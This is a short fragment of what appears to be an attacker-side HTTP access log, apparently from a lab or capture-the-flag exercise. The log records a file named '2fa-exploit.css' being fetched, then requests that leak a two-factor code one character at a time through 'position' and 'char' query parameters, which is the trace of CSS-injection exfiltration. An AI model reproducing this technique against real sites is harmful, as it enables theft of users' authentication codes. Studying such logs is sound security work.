 "GET /2fa-exploit.css HTTP/1.1" 200 -
code 404, message File not found
"GET /robots.txt HTTP/1.1" 404 -
"GET / HTTP/1.1" 200 -
"GET /?position=4&char=i HTTP/1.1" 200 -
"GET /?position=1&char=R HTTP/1.1" 200 -
"GET /?position=2&char=T HTTP/1.1" 200 -
"GET /?position=7&char=C HTTP/1.1" 200 -
"GET /?position=3&char=8 HTTP/1.1" 200 -
"GET /?position=5&char=1 HTTP/1.1" 200 -
"GET /?position=6&char=E HTTP/1.1" 200 -